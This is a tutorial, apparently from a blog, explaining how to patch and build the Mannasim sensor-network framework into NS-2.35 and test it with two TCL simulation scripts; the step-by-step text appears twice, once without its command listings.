The Mannasim framework is a third party Wireless Sensor Network Simulation environment based on the Network Simulator (NS). In this DIY we will learn how we can integrate the Mannasim with the NS-2.35. You can learn more about the Mannasim here.
Step 1: Prerequisites
1. First of all we need a working NS-2.35, installed on Ubuntu-12.04/13.10/14.04. You can find the DIY on installation of NS-2.35 in Ubuntu-12.04 here and in Ubuntu-13.10/14.04 here.
2. Second, we need the Mannasim patch files for NS-2.35, which can be downloaded from here. I assume you have downloaded the "mannasim-NS-2.35.tar.gz" in '/home/user_name/Documents' and have your NS-2.35installed in '/home/user_name/Documents/ns-allinone-2.35/'.
Step 2: Integrating Mannasim with NS-2.35
1. Extract the downloaded Mannasim patch either using the right click context menu "Extract here" or using the following command from a terminal:
2. Go to the directory where you have extracted the package, in our case its '/home/user_name/Documents'. Now move the extracted "mannasim" folder inside the already installed "ns-allinone-2.35/ns-2.35".
3. Inside the mannasim folder there will be a "ns-modified-folder" that contains set of files to be pasted to different locations (image 1).
Copy these files and paste (replace) them in following locations:
4. Once everything is done, go to the terminal and move to the "ns-allinone-2.35/ns-2.35" directory. Now run the following commands one by one:
Step 3: Test the Integration
To test Mannasim installation two simulation scripts are provided below. The first one simulates a flat network of homogeneous sensors and the second a hierarchical network composed of two different classes of sensor nodes.
Click on the links to get the TCL code:
1. Flat homogeneous network TCL Script.
2. Hierarchical heterogeneous network TCL Script.
You can run these files using:
You should get output as shown in image 2.
You have successfully integrated the Mannasim with NS-2.35. Congratulations !! Have fun !
— * — * — * — * —
Source
Step 1: Prerequisites
1. First of all we need a working NS-2.35, installed on Ubuntu-12.04/13.10/14.04. You can find the DIY on installation of NS-2.35 in Ubuntu-12.04 here and in Ubuntu-13.10/14.04 here.
2. Second, we need the Mannasim patch files for NS-2.35, which can be downloaded from here. I assume you have downloaded the "mannasim-NS-2.35.tar.gz" in '/home/user_name/Documents' and have your NS-2.35installed in '/home/user_name/Documents/ns-allinone-2.35/'.
Step 2: Integrating Mannasim with NS-2.35
1. Extract the downloaded Mannasim patch either using the right click context menu "Extract here" or using the following command from a terminal:
| 1 | tar -xvzf /home/user_name/Documents/ns-allinone-2.35.tar.gz |
2. Go to the directory where you have extracted the package, in our case its '/home/user_name/Documents'. Now move the extracted "mannasim" folder inside the already installed "ns-allinone-2.35/ns-2.35".
3. Inside the mannasim folder there will be a "ns-modified-folder" that contains set of files to be pasted to different locations (image 1).
 |
| Image 1. ns-modified-files |
Copy these files and paste (replace) them in following locations:
| File | Copy to |
| udp.cc | ns-allinone-2.35/ns-2.35/apps/ |
| ns-process.h | ns-allinone-2.35/ns-2.35/common/ |
| packet.cc | ns-allinone-2.35/ns-2.35/common/ |
| packet.h | ns-allinone-2.35/ns-2.35/common/ |
| ns-default.tcl | ns-allinone-2.35/ns-2.35/tcl/lib/ |
| ns-lib.tcl | ns-allinone-2.35/ns-2.35/tcl/lib/ |
| Makefile.in | ns-allinone-2.35/ns-2.35/ |
4. Once everything is done, go to the terminal and move to the "ns-allinone-2.35/ns-2.35" directory. Now run the following commands one by one:
| 1 | ./configure |
| 2 | make clean |
| 3 | make |
Step 3: Test the Integration
To test Mannasim installation two simulation scripts are provided below. The first one simulates a flat network of homogeneous sensors and the second a hierarchical network composed of two different classes of sensor nodes.
Click on the links to get the TCL code:
1. Flat homogeneous network TCL Script.
2. Hierarchical heterogeneous network TCL Script.
You can run these files using:
| 1 | ns mannasim-rede-plana.tcl |
| 2 | ns mannasim-rede-hierarquica.tcl |
You should get output as shown in image 2.
 |
| Image 2. Testing the Integration. |
You have successfully integrated the Mannasim with NS-2.35. Congratulations !! Have fun !
— * — * — * — * —
Source
Comments
Post a Comment